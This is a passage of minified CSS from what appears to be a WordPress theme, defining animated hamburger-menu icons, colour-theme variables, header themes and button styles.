cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19),-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{opacity:0;top:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}address{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;max-width:50rem}article>:first-child{margin-top:0!important}article>:last-child{margin-bottom:0!important}.wp-block-column article.wp-block-group{max-width:50rem}@media screen and (min-width:992px){.wp-block-column:first-of-type article.wp-block-group{margin-right:15rem}.wp-block-column:last-of-type article.wp-block-group{margin-left:15rem}}article.wp-block-group.article-{margin:0 auto;max-width:72rem}body{--active:#ff5a46;--button:#fff;--button-color:#000;--text-color:#000;--theme-color:#f5f5f5;--button-hover:#000;--button-hover-color:#fff;background-color:var(--theme-color);color:var(--text-color);font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28}body.has-theme.theme--black{--theme-color:#000}body.has-theme.theme--white{--theme-color:#fff}body.has-theme.theme--orange{--theme-color:#ff5a46}body.has-theme.theme--oat{--theme-color:#fff}body.has-theme.theme--oat-30{--theme-color:#eee}body.has-theme.theme--oat-10{--theme-color:#f5f5f5}body.has-theme.theme--aubergine{--theme-color:#000}body.has-theme.theme--mint{--theme-color:#c8d72d}body.has-theme.theme--teal{--theme-color:#0096a0}body.has-theme.theme--yellow{--theme-color:#faeb78}body.has-theme.theme--green{--theme-color:#c8d72d}body.has-theme.theme--forest,body.has-theme.theme--ink{--theme-color:#00414b}body.has-theme.theme--apple{--theme-color:#c8d72d}body.has-theme.theme--mushroom{--theme-color:#000}body.has-theme.theme--burgundy{--theme-color:rgba(0,0,0,.659)}body.has-theme.theme--blue{--theme-color:#0fc3dc}body.has-theme.theme--violet{--theme-color:#e6beff}body.has-theme.theme--black{--text-color:#fff}body.has-theme.theme--orange{--active:#fff;--button:#000;--text-color:#fff}body.has-theme.theme--oat{--button:#eee}body.has-theme.theme--aubergine{--button-color:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#000}body.has-theme.theme--mint{--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--teal{--active:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--forest{--text-color:#fff;--button-hover:#ff5a46;--button-hover-color:#fff}body.has-theme.theme--apple{--active:#000}body.has-theme.theme--burgundy{--active:#000;--text-color:#fff}body.has-header-theme.header-theme--black{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--white{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--orange{--header-color:#ff5a46;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--oat{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-30{--header-color:#eee;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-10{--header-color:#f5f5f5;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--aubergine{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mint{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--teal{--header-color:#0096a0;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--yellow{--header-color:#faeb78;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--green{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--green,body.has-header-theme.header-theme--ink{--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--forest,body.has-header-theme.header-theme--ink{--header-color:#00414b;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff}body.has-header-theme.header-theme--forest{--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--apple{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mushroom{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--burgundy{--header-color:rgba(0,0,0,.659);--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--blue{--header-color:#0fc3dc;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--violet{--header-color:#e6beff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--black,body.has-header-theme.header-theme--ink{--header-text-color:#fff}body.has-header-theme.header-theme--orange{--header-active:#fff;--header-button:#f5f5f5;--header-text-color:#fff;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat{--header-button:#eee}body.has-header-theme.header-theme--ink{--header-button-color:#00414b;--header-text-color:#fff;--header-button-hover:#000;--header-button-hover-color:#00414b}body.has-header-theme.header-theme--mint{--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--teal{--header-active:#00414b;--header-text-color:#fff;--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--forest{--header-text-color:#fff;--header-button-hover:#ff5a46;--header-button-hover-color:#fff}body.has-header-theme.header-theme--apple{--header-active:#00414b}body.has-header-theme.header-theme--burgundy{--header-active:#00414b;--header-text-color:#fff}body.search-results{--theme-color:#eee}body.navigation-active{overflow:hidden}body.has-b-background main:after{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:80%;z-index:2}@media screen and (min-width:768px){body.has-b-background main:after{width:90%}}@media screen and (min-width:992px){body.has-b-background main:after{height:130%;width:60%}}@media screen and (min-width:1200px){body.has-b-background main:after{height:140%}}body.has-b-background--light main:after{background-image:url("[data-uri]")}.mce-widget.mce-btn button{padding:0!important}.wp-editor-tabs button{margin-bottom:1.5rem}.acf-input .wp-media-buttons button,.wp-editor-tabs button{padding:.5rem 1.5rem!important}.quicktags-toolbar input{border-radius:0!important;display:inline-block!important;padding:.5rem!important}.handle-actions .handle-order-higher,.handle-actions .handle-order-lower{display:none!important}.breadcrumb{font-size:1.6rem}.breadcrumb a{text-decoration:underline}.breadcrumb a:hover{font-weight:700}.wp-block-button__link:not(.components-button):not(.hamburger),button:not(.components-button):not(.hamburger),input[type=button]:not(.components-button):not(.hamburger),input[type=reset]:not(.components-button):not(.hamburger),input[type=submit]:not(.components-button):not(.hamburger){align-items:center;-webkit-appearance:none;appearance:none;border-radius:40px;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-black-background-color,button:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-black-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-white-background-color,button:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-white-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-orange-background-color,button:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-orange-background-color{background-color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color{background-color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color{background-color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mint-background-color,button:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mint-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-teal-background-color,button:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-teal-background-color{background-color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,button:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color{background-color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-green-background-color,button:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-green-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-forest-background-color,.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-ink-background-color,button:not(.components-button):not(.hamburger).has-background.has-forest-background-color,button:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-ink-background-color{background-color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-apple-background-color,button:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-apple-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,button:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,button:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color{background-color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-blue-background-color,button:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-blue-background-color{background-color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-violet-background-color,button:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-violet-background-color{background-color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:hover,button:not(.components-button):not(.hamburger).has-background:active,button:not(.components-button):not(.hamburger).has-background:focus,button:not(.components-button):not(.hamburger).has-background:hover,input[type=button]:not(.components-button):not(.hamburger).has-background:active,input[type=button]:not(.components-button):not(.hamburger).has-background:focus,input[type=button]:not(.components-button):not(.hamburger).has-background:hover,input[type=reset]:not(.components-button):not(.hamburger).has-background:active,input[type=reset]:not(.components-button):not(.hamburger).has-background:focus,input[type=reset]:not(.components-button):not(.hamburger).has-background:hover,input[type=submit]:not(.components-button):not(.hamburger).has-background:active,input[type=submit]:not(.components-button):not(.hamburger).has-background:focus,input[type=submit]:not(.components-button):not(.hamburger).has-background:hover{background-color:var(--button-hover)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color,button:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color,button:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color{border:1px solid 